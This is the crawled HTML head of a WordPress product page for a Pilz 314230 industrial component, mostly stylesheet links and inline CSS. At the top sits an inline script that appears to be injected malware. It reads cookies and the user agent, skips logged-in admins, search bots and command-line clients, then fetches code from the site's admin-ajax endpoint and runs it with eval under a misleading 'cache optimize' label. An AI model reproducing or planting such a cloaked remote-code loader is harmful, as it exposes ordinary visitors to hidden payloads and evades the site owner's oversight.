

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omkarsystems.net/product/pilz-314230/
body_size: 27248
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.omkarsystems.net/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Pilz 314230 &#8211; Omkar Systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Omkar Systems &raquo; Feed" href="https://www.omkarsystems.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omkar Systems &raquo; Comments Feed" href="https://www.omkarsystems.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omkar Systems &raquo; Pilz 314230 Comments Feed" href="https://www.omkarsystems.net/product/pilz-314230/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.omkarsystems.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omkarsystems.net%2Fproduct%2Fpilz-314230%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.omkarsystems.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omkarsystems.net%2Fproduct%2Fpilz-314230%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.omkarsystems.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.omkarsystems.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wgl-extensions-css' href='https://www.omkarsystems.net/wp-content/plugins/wgl-extensions/public/css/wgl-extensions-public.css?ver=1.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-theme-info-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/style.css?ver=1.0.30' type='text/css' media='all' />
<style id='transmax-theme-info-inline-css' type='text/css'>
:root {--transmax-primary-color: #63B32E;--transmax-secondary-color: #034B5B;--transmax-button-color-idle: #FFFFFF;--transmax-button-color-hover: #FFFFFF;--transmax-button-bg-color-idle: #FF7D44;--transmax-button-bg-color-hover: #034B5B;--transmax-back-to-top-color: #ffffff;--transmax-back-to-top-background: #ff7d44;--transmax-body-background: #FFFFFF;--transmax-body-rgb-background: 255,255,255;--transmax-primary-rgb: 99,179,46;--transmax-secondary-rgb: 3,75,91;--transmax-content-rgb: 70,70,70;--transmax-header-rgb: 32,32,32;--transmax-header-font-family: DM Sans;--transmax-header-font-weight: 400;--transmax-header-font-color: #202020;--transmax-h1-font-family: DM Sans;--transmax-h1-font-size: 48px;--transmax-h1-line-height: 56px;--transmax-h1-font-weight: 700;--transmax-h1-text-transform: none;--transmax-h2-font-family: DM Sans;--transmax-h2-font-size: 42px;--transmax-h2-line-height: 48px;--transmax-h2-font-weight: 700;--transmax-h2-text-transform: none;--transmax-h3-font-family: DM Sans;--transmax-h3-font-size: 36px;--transmax-h3-line-height: 44px;--transmax-h3-font-weight: 700;--transmax-h3-text-transform: none;--transmax-h4-font-family: DM Sans;--transmax-h4-font-size: 30px;--transmax-h4-line-height: 38px;--transmax-h4-font-weight: 700;--transmax-h4-text-transform: none;--transmax-h5-font-family: DM Sans;--transmax-h5-font-size: 24px;--transmax-h5-line-height: 30px;--transmax-h5-font-weight: 700;--transmax-h5-text-transform: none;--transmax-h6-font-family: DM Sans;--transmax-h6-font-size: 20px;--transmax-h6-line-height: 28px;--transmax-h6-font-weight: 700;--transmax-h6-text-transform: none;--transmax-content-font-family: Nunito Sans;--transmax-content-font-size: 16px;--transmax-content-line-height: 1.875;--transmax-content-font-weight: 400;--transmax-content-color: #464646;--transmax-menu-font-family: DM Sans;--transmax-menu-font-size: 16px;--transmax-menu-line-height: 30px;--transmax-menu-font-weight: 500;--transmax-submenu-font-family: DM Sans;--transmax-submenu-font-size: 16px;--transmax-submenu-line-height: 30px;--transmax-submenu-font-weight: 500;--transmax-submenu-color: #003b49;--transmax-submenu-background: rgba(255,255,255,1);--transmax-submenu-mobile-color: #0a0a0a;--transmax-submenu-mobile-background: rgba(255,255,255,1);--transmax-submenu-mobile-overlay: rgba(34,35,40,0.8);--transmax-bg-caret: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="451.847px" height="451.847px" viewBox="0 0 451.847 451.847" preserveAspectRatio="none" fill="%23707477"><path xmlns="http://www.w3.org/2000/svg" d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751   c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0   c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z"/></svg>');--transmax-svg-arrow: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 490.787 490.787" xml:space="preserve"><path d="M362.671,490.787c-2.831,0.005-5.548-1.115-7.552-3.115L120.452,253.006 c-4.164-4.165-4.164-10.917,0-15.083L355.119,3.256c4.093-4.237,10.845-4.354,15.083-0.262c4.237,4.093,4.354,10.845,0.262,15.083 c-0.086,0.089-0.173,0.176-0.262,0.262L143.087,245.454l227.136,227.115c4.171,4.16,4.179,10.914,0.019,15.085 C368.236,489.664,365.511,490.792,362.671,490.787z"/><path d="M362.671,490.787c-2.831,0.005-5.548-1.115-7.552-3.115L120.452,253.006c-4.164-4.165-4.164-10.917,0-15.083L355.119,3.256 c4.093-4.237,10.845-4.354,15.083-0.262c4.237,4.093,4.354,10.845,0.262,15.083c-0.086,0.089-0.173,0.176-0.262,0.262 L143.087,245.454l227.136,227.115c4.171,4.16,4.179,10.914,0.019,15.085C368.236,489.664,365.511,490.792,362.671,490.787z"/></svg>');--transmax-sidepanel-title-color: #ffffff;--transmax-elementor-container-width: 1200px;}@media only screen and (max-width: 1200px) {.wgl-theme-header {background-color: rgba(255,255,255,1) !important;color: #0a0a0a !important;}header.wgl-theme-header .wgl-mobile-header {display: block;}.wgl-site-header,.wgl-theme-header .primary-nav {display: none;}.wgl-theme-header .hamburger-box {display: inline-flex;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav {display: block;}.wgl-theme-header .wgl-sticky-header {display: none;}.wgl-page-socials {display: none;}body .wgl-theme-header.header_overlap {position: relative;z-index: 2;}}@media (max-width: 1200px) {.page-header {padding-top: 90px !important;padding-bottom: 90px !important;min-height: auto !important;}.page-header_content .page-header_title {color: #ffffff !important; font-size: 30px !important; line-height: 42px !important;}.page-header_content .page-header_breadcrumbs {color: #ffffff !important;font-size: 14px !important;line-height: 24px !important;}.page-header_breadcrumbs .divider:not(:last-child):before {width: 10px;}}
/*# sourceURL=transmax-theme-info-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-flaticon-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/fonts/flaticon/flaticon.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-main-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/main.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-gutenberg-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/pluggable/gutenberg.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-woocommerce-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/pluggable/woocommerce.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-responsive-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/responsive.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-dynamic-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/dynamic.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768709365' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-container > .elementor-column > .elementor-element-populated {padding-top: 0;padding-bottom: 0;}.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-column-gap-default > .elementor-column > .theiaStickySidebar > .elementor-element-populated,.elementor-column-gap-default > .elementor-column > .elementor-element-populated {padding-left: 15px;padding-right: 15px;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5665-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-5665.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-nested-tabs.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-star-rating.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-image-gallery.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-progress.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-tabs.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-accordion.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-toggle.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-alert-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-alert.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-rating.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-path-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-text-path.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
